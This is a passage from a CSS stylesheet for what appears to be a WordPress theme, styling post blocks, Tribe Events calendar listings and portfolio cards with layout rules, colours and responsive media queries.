  color: #fff;
}

.post.post-style-2:hover .entry-content .entry-meta .right i {
  color: #fff;
}

.post.post-style-2:hover .entry-content .entry-title a {
  color: #fff;
}

.post.post-style-2:hover .entry-content .read-more .icon {
  color: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.swiper-slide.item-active.center .post.post-style-2 .post-thumbnail:after {
  top: 100%;
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content {
  color: #fff;
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content .entry-meta .left {
  border-color: var(--e-global-color-primary);
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content .entry-meta .right {
  color: #fff;
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content .entry-meta .right i {
  color: #fff;
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content .entry-title a {
  color: #fff;
}

.swiper-slide.item-active.center .post.post-style-2 .entry-content .read-more .icon {
  color: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.post-block-list {
  margin-bottom: 30px;
}

.post-block-list:before, .post-block-list:after {
  content: " ";
  display: table;
}

.post-block-list:after {
  clear: both;
}

@media (max-width: 400px) {
  .post-block-list {
    max-width: 220px;
    margin: 0 auto;
  }
}

.post-block-list .post-content .post-thumbnail {
  width: 170px;
  float: left;
}

@media (max-width: 400px) {
  .post-block-list .post-content .post-thumbnail {
    width: 100%;
    margin-bottom: 20px;
  }
}

.post-block-list .post-content .content-inner {
  padding-left: 200px;
}

@media (max-width: 900px) {
  .post-block-list .post-content .content-inner {
    padding-left: 190px;
  }
}

@media (max-width: 400px) {
  .post-block-list .post-content .content-inner {
    padding-left: 0;
  }
}

.post-block-list .post-content .content-inner .entry-meta {
  margin-bottom: 5px;
}

.post-block-list .post-content .content-inner .entry-title {
  margin: 0;
}

@media (max-width: 500px) {
  .post-block-list .post-content .content-inner .entry-title {
    font-size: 18px;
    line-height: 30px;
  }
}

.post-block-small {
  margin-bottom: 30px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.post-block-small:before, .post-block-small:after {
  content: " ";
  display: table;
}

.post-block-small:after {
  clear: both;
}

.post-block-small .post-content .post-thumbnail {
  width: 80px;
  float: left;
}

.post-block-small .post-content .content-inner {
  padding-left: 95px;
}

.post-block-small .post-content .content-inner .entry-meta {
  margin: -3px 0 0;
  float: left;
  width: 100%;
  padding-bottom: 5px;
}

.post-block-small .post-content .content-inner .entry-meta > .meta-inline {
  margin-right: 5px;
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
}

.post-block-small .post-content .content-inner .entry-meta > .meta-inline > span {
  margin-right: 18px;
}

@media (max-width: 1400px) {
  .post-block-small .post-content .content-inner .entry-meta > .meta-inline > span {
    margin-right: 16px;
  }
}

.post-block-small .post-content .content-inner .entry-meta > .meta-inline > span i {
  color: var(--e-global-color-primary);
  margin-right: 5px;
}

.post-block-small .post-content .content-inner .entry-meta .cat-links, .post-block-small .post-content .content-inner .entry-meta .author, .post-block-small .post-content .content-inner .entry-meta .author-seperate {
  display: none !important;
}

.post-block-small .post-content .content-inner .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  position: relative;
  float: left;
  width: 100%;
}

.post.post-style-standard .post-thumbnail {
  border-radius: 0 !important;
}

.post.post-style-standard .entry-content {
  background: #fff;
  margin-left: 35px;
  margin-right: 35px;
  margin-top: -50px;
  border: none;
  border-radius: 0;
  padding: 35px;
}

@media (max-width: 1024px) {
  .post.post-style-standard .entry-content {
    margin-left: 20px;
    margin-right: 20px;
    padding: 35px 20px;
  }
}

.post.post-style-standard .entry-content:after {
  display: none;
}

.post.post-style-standard .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin-bottom: 10px;
  margin-top: 8px;
}

.post.post-style-standard .entry-content .content-inner .entry-desc {
  padding-bottom: 20px;
}

.post.post-style-standard .entry-content .content-inner .read-more {
  border: none;
  padding-top: 0;
}

.post.post-style-standard:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.post.post-style-standard:hover .entry-content {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
  min-height: 235px;
  height: 235px;
}

.post-items .post {
  margin-bottom: 30px;
}

.post-items .entry-title {
  font-size: 18px;
  text-transform: none;
  margin-top: 10px;
  margin-bottom: 12px;
}

.post-items.layout-sticky-on .posts-child .post {
  border-bottom: none;
  margin-bottom: 0;
}

.post-items.layout-sticky-on .posts-child .post .entry-title {
  font-size: 20px;
}

.posts-archive {
  margin: 100px 0 60px;
}

@media (max-width: 991.98px) {
  .posts-archive {
    margin: 80px 0 40px;
  }
}

.post-masonry-style > .item-masory {
  margin-left: -1px;
}

.post.post-single-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 10px;
}

.post.post-single-content .post-thumbnail {
  position: relative;
  margin-bottom: 30px;
}

.post.post-single-content .post-thumbnail.without_image {
  margin-bottom: 0;
}

.post.post-single-content .entry-content {
  border: 0;
  background: none;
  margin: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  text-align: left;
}

.post.post-single-content .entry-content:after {
  content: none;
}

.post.post-single-content .entry-content .content-inner {
  max-width: 100%;
  padding: 0;
}

.post.post-single-content .entry-content .entry-meta {
  position: relative;
  margin: 0 0 10px;
}

.post.post-single-content .entry-content .entry-meta .meta-inline {
  font-size: 15px;
  text-transform: capitalize;
}

.post.post-single-content .entry-content .entry-meta .meta-inline > span {
  margin-right: 22px;
}

@media (max-width: 1400px) {
  .post.post-single-content .entry-content .entry-meta .meta-inline > span {
    margin-right: 18px;
  }
}

.post.post-single-content .entry-content .entry-meta .meta-inline > span:last-child {
  margin-right: 0;
}

.post.post-single-content .entry-content .entry-meta .meta-inline > span i {
  color: var(--e-global-color-primary);
  margin-right: 5px;
}

.post.post-single-content .entry-content .entry-meta .meta-inline .entry-date {
  color: var(--e-global-color-primary);
}

.post.post-single-content .entry-content .entry-title {
  font-size: 32px;
  color: #1b1f2e;
  padding: 0 0 10px;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

@media (max-width: 991.98px) {
  .post.post-single-content .entry-content .entry-title {
    font-size: 28px;
  }
}

@media (max-width: 767.98px) {
  .post.post-single-content .entry-content .entry-title {
    font-size: 26px;
  }
}

.post.post-single-content .entry-content .entry-title:after {
  display: none !important;
}

.post.post-single-content .entry-content .entry-date {
  left: 0;
}

.post.post-single-content .entry-content .cat-links i {
  margin-right: 6px;
  color: var(--e-global-color-primary);
}

.post.post-single-content .entry-content .cat-links a {
  color: var(--conult-body-color);
}

.post.post-single-content .entry-content .cat-links a:hover {
  color: var(--e-global-color-primary);
}

.post.post-single-content .entry-content .post-content strong img {
  margin-right: 10px;
}

.post.post-single-content .entry-content .post-content .wp-caption {
  max-width: 100%;
}

.post.post-single-content .entry-content .post-content input[type="text"],
.post.post-single-content .entry-content .post-content input[type="tel"],
.post.post-single-content .entry-content .post-content input[type="password"],
.post.post-single-content .entry-content .post-content input[type="email"] {
  padding: 0 8px;
}

.post.post-single-content .entry-content .post-content input[type="submit"] {
  background: var(--e-global-color-primary);
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 3px 15px;
}

.post.post-single-content .entry-content .post-content input[type="submit"]:hover {
  background: #1b1f2e;
}

.post.post-single-content .entry-meta-footer {
  border-top: 1px solid #C9D5DB;
  margin-top: 36px;
  padding-top: 12px;
}

.post.post-single-content .tag-links {
  margin-top: 20px;
  display: block;
}

.post.post-single-content .tag-links .tag-title {
  font-size: 18px;
  margin-right: 10px;
  color: #1b1f2e;
  font-weight: 500;
  position: relative;
  top: 2px;
}

.post.post-single-content .tag-links > a {
  background: var(--e-global-color-primary);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
  padding: 0 15px;
  line-height: 28px;
  color: #fff;
  margin: 3px 10px 3px 0;
  font-weight: 700;
  display: inline-block;
  white-space: nowrap;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post.post-single-content .tag-links > a:hover {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.post.post-single-content.has-post-thumbnail .entry-content .entry-date {
  left: 30px;
}

.post-navigation {
  width: 100%;
  float: left;
  margin-top: 30px;
  padding-top: 40px;
  margin-bottom: 30px;
  border-top: 1px solid #C9D5DB;
}

.post-navigation a {
  display: inline-block;
  font-weight: 600;
  border: 2px solid #C9D5DB;
  padding: 10px 20px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a span {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

.post-navigation a:hover span {
  color: #fff !important;
}

.post-navigation a[rel*="next"] {
  float: right;
  text-align: right;
}

.post-navigation a span {
  display: block;
}

.post-navigation a span.meta-nav {
  font-size: 14px;
  color: #888888;
}

.post-navigation a span.meta-nav i {
  font-size: 10px;
}

.post-navigation a span.meta-nav.next i {
  margin-left: 8px;
  margin-top: 1px;
}

.post-navigation a span.meta-nav.prev i {
  margin-right: 8px;
  margin-top: 1px;
}

.single-post-template .single-content-inner, .single-page-template .single-content-inner {
  padding-top: 85px;
  padding-bottom: 100px;
}

@media (max-width: 1024px) {
  .single-post-template .single-content-inner, .single-page-template .single-content-inner {
    padding-top: 35px;
    padding-bottom: 50px;
  }
}

.single-post-template .single-content-inner .title, .single-page-template .single-content-inner .title {
  margin: 0 0 15px;
  font-size: 28px;
}

#tribe-events-content a.btn-black {
  color: #fff;
}

#tribe-events-footer {
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
}

.tribe-events-page-title {
  margin-bottom: 30px;
}

.tribe-events-list .type-tribe_events {
  margin-bottom: 30px;
}

.tribe-event-list-block {
  padding: 30px;
  background: #fff;
  border: 1px solid #C9D5DB;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1024px) {
  .tribe-event-list-block {
    padding: 20px;
  }
}

@media (max-width: 650px) {
  .tribe-event-list-block {
    max-width: 450px;
    margin: 0 auto;
    padding: 0;
    border: none;
  }
}

.tribe-event-list-block .tribe-event-left {
  width: 190px;
  float: left;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

@media (max-width: 575.98px) {
  .tribe-event-list-block .tribe-event-left {
    width: 200px;
  }
}

@media (max-width: 650px) {
  .tribe-event-list-block .tribe-event-left {
    width: 100%;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner {
  width: 190px;
  position: relative;
  float: left;
}

@media (max-width: 575.98px) {
  .tribe-event-list-block .tribe-event-left .content-inner {
    width: 200px;
  }
}

@media (max-width: 650px) {
  .tribe-event-list-block .tribe-event-left .content-inner {
    width: 100%;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
  width: 100%;
  position: relative;
  margin: 0;
  text-align: center;
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image img {
  max-width: 100%;
  width: 100%;
  height: auto;
  max-height: inherit;
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-start-date {
  background: var(--e-global-color-primary);
  color: #fff;
  width: 52px;
  height: 52px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  line-height: 16px;
  padding-top: 10px;
  position: absolute;
  border-radius: 8px 0 0;
  right: 0;
  bottom: 0;
}

.tribe-event-list-block .tribe-event-right {
  padding-left: 200px;
  padding-right: 160px;
  position: relative;
  margin-top: 0;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-right: 0;
  }
}

@media (max-width: 575.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-left: 220px;
  }
}

@media (max-width: 650px) {
  .tribe-event-list-block .tribe-event-right {
    padding-left: 0;
    float: left;
    padding: 20px;
    border: 1px solid #C9D5DB;
    border-top: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner {
  padding-left: 20px;
  float: left;
  width: 100%;
}

@media (max-width: 575.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner {
    padding-left: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta {
  font-size: 14px;
  margin-bottom: 0;
  border: none;
  background: #fff;
  padding: 0 !important;
  margin: 0 !important;
  line-height: 24px;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .icon {
  margin-right: 6px;
  color: var(--e-global-color-primary);
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-event-schedule-details {
  display: block;
  width: 100%;
  font-size: 15px;
  color: var(--conult-body-color);
  padding: 0;
  margin-bottom: 6px;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details {
  font-size: 15px;
  color: var(--conult-body-color);
  margin: 0;
  font-style: normal;
  line-height: 24px;
  margin-top: 6px;
  border: none;
  padding: 0;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details .tribe-address br {
  display: none;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details .tribe-events-gmap {
  display: none !important;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
  margin: 10px 0 15px;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title .tribe-event-url {
  font-size: 22px;
}

@media (max-width: 575.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title .tribe-event-url {
    font-size: 20px;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title .tribe-event-url:hover {
  color: var(--e-global-color-primary) !important;
}

.tribe-event-list-block .tribe-event-right .content-inner .entry-summary {
  max-width: 600px;
  line-height: 30px;
  max-height: 90px;
  overflow: hidden;
}

.tribe-event-list-block .tribe-event-right .event-action {
  width: 180px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -30px;
  text-align: right;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right .event-action {
    display: none;
  }
}

.tribe-event-list-block .tribe-event-right .event-action a {
  padding-left: 25px;
  padding-right: 25px;
}

.tribe-event-list-block .tribe-event-right .event-action a:after {
  display: none;
}

.tribe-event-list-block .tribe-event-right .event-action a:hover {
  color: #fff !important;
}

.tribe-event-list-block:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.tribe-event-block {
  max-width: 500px;
  margin: 0 auto 30px;
  position: relative;
  border-radius: 8px;
  overflow: hidden;
}

.tribe-event-block .block-content {
  position: relative;
}

.tribe-event-block .block-content .tribe-start-date {
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
  background: var(--e-global-color-primary);
  padding: 12px 20px;
  color: #fff;
  position: absolute;
  top: 0;
  left: 30px;
  z-index: 11;
  border-radius: 0 0 8px 8px;
  text-align: center;
  text-transform: uppercase;
}

.tribe-event-block .block-content .tribe-events-event-image:after {
  content: '';
  position: absolute;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#1b1f2e), color-stop(50%, transparent));
  background-image: linear-gradient(to top, #1b1f2e, transparent 50%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  opacity: 1;
}

.tribe-event-block .block-content .tribe-event-content {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 11;
  color: #fff;
  padding: 30px 30px 25px;
}

.tribe-event-block .block-content .tribe-event-content .tribe-events-event-meta {
  font-size: 14px;
  font-weight: 700;
}

.tribe-event-block .block-content .tribe-event-content .tribe-events-event-meta i {
  margin-right: 5px;
}

.tribe-event-block .block-content .tribe-event-content .event-title {
  color: #fff;
  font-size: 20px;
  line-height: 28px;
  margin: 0;
}

.tribe-event-block .tribe-event-url {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.tribe-events .tribe-events-c-ical__link {
  border-color: var(--e-global-color-primary);
  color: var(--e-global-color-primary);
}

.tribe-events .tribe-events-c-ical__link:before {
  display: none;
}

.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus {
  background-color: var(--e-global-color-primary);
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn {
  background: var(--e-global-color-primary);
}

.tribe-common .tribe-common-c-btn:hover, .tribe-common .tribe-common-c-btn:active, .tribe-common .tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:active, .tribe-common a.tribe-common-c-btn:focus {
  background: var(--e-global-color-primary);
  opacity: 0.8;
}

.tribe-events-l-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.tribe-events-calendar-list .tribe-events-calendar-list__month-separator {
  margin-bottom: 30px;
}

.event-layout-list .event-list-item {
  margin-bottom: 30px;
}

.tribe-events-single {
  margin: 65px 0 100px !important;
}

@media (max-width: 1024px) {
  .tribe-events-single {
    margin: 45px 0 60px !important;
  }
}

.tribe-events-single .tribe-events-back {
  margin-bottom: 5px;
}

.tribe-events-single .tribe-events-single-event-title {
  font-size: 32px;
  line-height: 42px;
  margin-bottom: 15px;
  color: var(--conult-heading-color);
}

.tribe-events-single .tribe-event-content-inner .tribe-events-event-image {
  text-align: center;
}

.tribe-events-single .tribe-events-schedule {
  color: #1b1f2e;
}

.tribe-events-single .tribe-events-schedule .icon {
  margin-right: 6px;
  color: var(--e-global-color-primary);
}

.tribe-events-single .tribe-events-event-meta {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-events-single-section-title {
  font-size: 24px;
  font-weight: normal;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail {
  padding: 30px;
  border: 1px solid #C9D5DB;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  margin-top: 30px;
  width: 100%;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-events-single-section-title {
  display: none;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div {
  float: left;
  margin-right: 20px;
  font-size: 16px;
  font-weight: 500;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div .icon {
  color: var(--e-global-color-primary);
  margin-right: 3px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a {
  color: var(--conult-body-color);
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dt, .tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dd {
  clear: none;
  display: inline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom {
  margin: 50px 0;
  width: 100%;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group {
  width: 100%;
  padding: 0;
  margin: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group .tribe-events-single-section-title {
  color: #fff;
  margin: 0 0 35px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map {
  padding: 0;
  margin: 0;
  width: 100%;
  border: none;
  border-radius: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map > div {
  min-height: 380px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
  background: #1b1f2e;
  position: relative;
  float: left;
  width: 100%;
  padding: 45px 50px;
  color: #fff;
}

@media (max-width: 991.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
    padding: 35px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner:after {
  content: '';
  background: #1b1f2e;
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon svg {
  fill: var(--e-global-color-primary);
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
  background: var(--e-global-color-primary);
  position: relative;
  float: left;
  width: 100%;
  color: #fff;
  padding: 45px 50px;
}

@media (max-width: 991.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
    padding: 50px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner:after {
  content: '';
  background: var(--e-global-color-primary);
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon svg {
  fill: #fff;
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .tribe-events-address {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events #tribe-events-bar {
  background: #fff;
  border: 1px solid #C9D5DB;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form input[type=text] {
  outline: none;
  border-bottom: 1px dashed #C9D5DB;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-submit .tribe-events-button {
  background: #1b1f2e;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:focus, .post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:hover {
  background: #fff;
  outline: none;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list {
  background: #fff;
  border: 1px solid #C9D5DB;
}

.post-type-archive-tribe_events table.tribe-events-calendar {
  border-left: 0 !important;
  border-right: 0 !important;
  border-bottom-color: #C9D5DB;
}

.post-type-archive-tribe_events table.tribe-events-calendar thead th {
  background: none;
  color: #1b1f2e;
  text-align: left;
  border: none;
  border-bottom: 1px solid #C9D5DB;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody {
  border-left: 1px solid #C9D5DB;
  border-right: 1px solid #C9D5DB;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td {
  border-color: #C9D5DB !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], .post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] > a {
  background: none !important;
  font-size: 20px;
  color: #141827;
  font-weight: 500;
  padding-top: 10px;
  padding-left: 10px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title {
  font-size: 14px !important;
  line-height: 22px !important;
  font-weight: 500 !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip {
  padding: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .entry-title {
  margin-bottom: 15px;
  font-size: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
  font-size: 14px;
  color: var(--e-global-color-primary);
  font-weight: 500;
  width: 100%;
  margin-bottom: 15px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb {
  width: 90px;
  margin-right: 1px;
  margin-bottom: 1px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
  max-width: 100%;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-description {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td:hover {
  background: none !important;
  border-bottom: 2px solid var(--e-global-color-primary) !important;
}

.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
  max-width: 100%;
}

#tribe-events, #tribe-events-pg-template, .tribe-events-pg-template {
  padding: 0;
}

.tribe-events-sub-nav li a {
  background: none !important;
  padding: 0 !important;
  color: #1b1f2e;
}

.portfolio-v1 {
  position: relative;
  overflow: hidden;
  max-width: 680px;
  margin: 0 auto 30px;
}

.portfolio-v1 .bg-overlay {
  content: "";
  position: absolute;
  top: -100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--e-global-color-primary);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.portfolio-v1 .images {
  position: relative;
  text-align: center;
}

.portfolio-v1 .images .link-image-content {
  display: block;
}

.portfolio-v1 .images .link-image-content:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
  background: -ms-linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-v1 .images .link-image-content img {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-v1 .case-content, .portfolio-v1 .case-content-hover {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 1;
  padding: 5px 25px 40px;
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-v1 .case-content .content-inner, .portfolio-v1 .case-content-hover .content-inner {
  margin: 0 auto;
}

.portfolio-v1 .case-content .content-inner .case-meta, .portfolio-v1 .case-content-hover .content-inner .case-meta {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 1px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
}

.portfolio-v1 .case-content .content-inner .case-meta a, .portfolio-v1 .case-content-hover .content-inner .case-meta a {
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  position: relative;
}

.portfolio-v1 .case-content .content-inner .case-meta a:hover, .portfolio-v1 .case-content-hover .content-inner .case-meta a:hover {
  color: #fff;
}

.portfolio-v1 .case-content .content-inner .title, .portfolio-v1 .case-content-hover .content-inner .title {
  display: block;
  font-size: 24px;
  font-weight: 700;
  margin: 5px 0 15px;
  color: #fff;
}

.portfolio-v1 .case-content .content-inner .title a, .portfolio-v1 .case-content-hover .content-inner .title a {
  color: #fff;
}

.portfolio-v1 .case-content .content-inner .title a:hover, .portfolio-v1 .case-content-hover .content-inner .title a:hover {
  text-decoration: underline;
}

.portfolio-v1 .case-content .content-inner .desc, .portfolio-v1 .case-content-hover .content-inner .desc {
  font-size: 16px;
